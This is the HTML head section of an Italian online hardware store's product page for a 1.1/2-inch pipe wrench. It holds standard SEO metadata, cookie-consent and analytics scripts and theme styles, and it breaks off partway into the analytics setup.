

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/
body_size: 34279
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ferramentabossi.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d90c9cb1b842110f388a8221/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GIRATUBI 1.1/2&quot; | I.M. (1PZ) - Ferramenta Bossi, la tua Ferramenta Online</title>
	<meta name="description" content="Più di 40.000 articoli tra cui GIRATUBI 1.1/2&quot; | I.M. (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<link rel="canonical" href="https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GIRATUBI 1.1/2&quot; | I.M. (1PZ) - Ferramenta Bossi, la tua Ferramenta Online" />
	<meta property="og:description" content="Più di 40.000 articoli tra cui GIRATUBI 1.1/2&quot; | I.M. (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online." />
	<meta property="og:url" content="https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/" />
	<meta property="og:site_name" content="Ferramenta Bossi" />
	<meta property="article:modified_time" content="2024-11-20T06:30:27+00:00" />
	<meta property="og:image" content="https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="2500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/","url":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/","name":"GIRATUBI 1.1/2\" | I.M. (1PZ) - Ferramenta Bossi, la tua Ferramenta Online","isPartOf":{"@id":"https://ferramentabossi.it/#website"},"primaryImageOfPage":{"@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/#primaryimage"},"image":{"@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/#primaryimage"},"thumbnailUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg","datePublished":"2024-11-20T06:28:06+00:00","dateModified":"2024-11-20T06:30:27+00:00","description":"Più di 40.000 articoli tra cui GIRATUBI 1.1/2\" | I.M. (1PZ) . Entra e acquista i prodotti di ferramenta o per la casa che ti servono nella tua Ferramenta Online.","breadcrumb":{"@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/#primaryimage","url":"https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/05/540600140010.jpg","width":2500,"height":2500,"caption":"GIRATUBI M&T da ferramenta bossi"},{"@type":"BreadcrumbList","@id":"https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ferramentabossi.it/"},{"@type":"ListItem","position":2,"name":"Tutti i prodotti","item":"https://ferramentabossi.it/tutti-i-prodotti/"},{"@type":"ListItem","position":3,"name":"GIRATUBI 1.1/2&#8243; | I.M. (1PZ)"}]},{"@type":"WebSite","@id":"https://ferramentabossi.it/#website","url":"https://ferramentabossi.it/","name":"Ferramenta Bossi","description":"Il tuo negozio di Ferramenta Online","publisher":{"@id":"https://ferramentabossi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ferramentabossi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ferramentabossi.it/#organization","name":"Ferramenta Bossi Srl","url":"https://ferramentabossi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ferramentabossi.it/#/schema/logo/image/","url":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","contentUrl":"https://ferramentabossi.it/wp-content/uploads/2021/04/logo-ferramenta-bossi.svg","width":219,"height":21,"caption":"Ferramenta Bossi Srl"},"image":{"@id":"https://ferramentabossi.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed" href="https://ferramentabossi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; Feed dei commenti" href="https://ferramentabossi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ferramenta Bossi &raquo; GIRATUBI 1.1/2&#8243; | I.M. (1PZ) Feed dei commenti" href="https://ferramentabossi.it/p/giratubi-1-1-2-i-m-1pz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fgiratubi-1-1-2-i-m-1pz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferramentabossi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferramentabossi.it%2Fp%2Fgiratubi-1-1-2-i-m-1pz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003666;--wp--preset--color--secondary: #8cb811;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
